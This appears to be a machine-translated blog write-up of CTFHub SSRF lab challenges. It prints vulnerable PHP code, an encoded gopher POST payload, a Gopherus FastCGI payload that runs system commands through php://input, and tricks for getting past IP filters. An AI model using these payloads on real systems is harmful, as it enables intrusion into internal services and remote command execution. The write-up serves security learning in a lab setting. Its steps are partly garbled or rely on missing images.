当前位置:网站首页>CTFHUB SSRF
CTFHUB SSRF
2022-06-25 04:55:00 【Cn Sirius】
CTFHUB SSRF
Bypass by protocol
post
open index.php F12 Look at the source code
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
?>
notice header(“Location: /?url=_”); Redirect page to GET To url The content of , According to the prompt, we will construct a POST request
127.0.0.1/flag.php F12 Look at the source code
key=92635644157d7ddc6cf24da0e781978e
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=92635644157d7ddc6cf24da0e781978e
This is in the form of a transmittal package
Then proceed url Triple coding
for the first time url After coding, it is necessary to manually set the code in all %0A prefix %0D, Then carry out subsequent coding
content-length by post Size , namely key Length of value
127.0.0.1/index.php/?url=gopher://127.0.0.1:80/_POST%252520%25252Fflag.php%252520HTTP%25252F1.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-Type%25253A%252520application%25252Fx-www-form-urlencoded%25250D%25250AContent-Length%25253A%25252036%25250D%25250A%25250D%25250Akey%25253D92635644157d7ddc6cf24da0e781978e
This is incoming url
The color part is personal key Replace it with yours and you can transfer the parameter
And when I make a mistake in passing the parameters in this question, there is a passage like this
ctfhub{b644d27a30b450b2f170c4f19ef1dd85fb1efc5d} This is a Colored eggs flag It has nothing to do with the problem
But there are also several colored eggs
home page official account Topic entry Writeup Tools event The real question Submission
So many egg submissions Where to submit ?
Upload files
You need to upload files this time But there is no submit button in the web page , Modify the source code and add the submit button 
<input type="submit" name="submit">
To submit documents , And grab bags
Put this package in the same way as before urlencode Then integrate into the new package 
fastcgi
Use gopherus
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH70%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00F%04%00%3C%3Fphp%20system%28%27find%20/%20-name%20flag%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
And then /_ hinder %01…… Code according to the previous method and add the previous gopher://127.0.0.1:9000/_ Merger is payload
obtain flag The position of
And then use gopherus take command Replace with cat flag In the directory
Be careful : Here are two belts flag Of should cat The file name is followed by a string of numbers
Redis agreement
Also use gopherus Put... In the same way as before gopher code
Put... In the same way as before gopher code
Then the ant sword company

Numbers IP Bypass
127.0.0.1 Can be converted to :
Hexadecimal = 0x7F000001
Decimal system = 2130706433
You can use ping To verify
And then you splice it like this 
302 Jump Bypass
F12 see index.php Code (file:/// The way )
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])) {
header("Location: /?url=_");
exit;
}
$url = $_REQUEST['url'];
if (preg_match("/127|172|10|192/", $url)) {
exit("hacker! Ban Intranet IP");
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
?>
Only the numbers are filtered You can use localhost Bypass Hexadecimal bypass can still 
DNS Rebinding Bypass
After opening, there is teaching
adopt DNS rebinding. Bind the two domain names 

边栏推荐
- JS arguments
- [untitled]
- Php7.2 add JPEG extension
- 【图像融合】基于matlab方向离散余弦变换和主成分分析图像融合【含Matlab源码 1907期】
- Join() in JSZ
- Efficient NoSQL database service Amazon dynamodb experience sharing
- Filter & listener (XIV)
- cannot import name ‘escape’ from ‘jinja2’【成功解决】
- Kotlin compose perfect todo project surface rendering background and shadow
- Successfully solved: selenium common. exceptions. TimeoutException: Message: timeout: Timed out receiving message from
猜你喜欢

buuctf(pwn)

WPF 使用 MAUI 的自绘制逻辑

leetcode1221. Split balance string

Separation of storage and computing in Dahua cloud native database

哪个编程语言实现hello world最烦琐?

win11蓝牙无法连接怎么办?win11蓝牙无法连接的解决方法

EL & JSTL (XIII)

Sleep more, you can lose weight. According to the latest research from the University of Chicago, sleeping more than 1 hour a day is equivalent to eating less than one fried chicken leg

Summary of SQL injection (I)

Heavy broadcast | phase shift method + mathematical principle derivation of multi frequency heterodyne + implementation
随机推荐
OOP stack class template (template +ds)
Bingbing's learning notes: implementation of circular queue
Méthode de récupération des données d'ouverture du disque dur à l'état solide
leetcode1221. Split balance string
win11蓝牙无法连接怎么办?win11蓝牙无法连接的解决方法
Google Earth engine (GEE) - Global jrc/gsw1_ 1 / batch download of yearlyhistory dataset (China region)
What is Ethernet and how to connect the computer
CSRF (Cross Site Request Forgery) &ssrf (server request forgery) (IV)
Why PHP is not safe
TeeChart Pro ActiveX 2022.1
How micro engine uploads remote attachments
Calculate student grade (virtual function and polymorphism)
Qdebug June 2022
ROS2/DDS/QoS/主题的记录
成功解决:selenium.common.exceptions.TimeoutException: Message: timeout: Timed out receiving message from
Rce code execution & command execution (V)
以太网是什么要怎么连接电脑
How to make colleagues under the same LAN connect to their own MySQL database
Triangle class (construction and deconstruction)
Huawei Hongmeng development lesson 4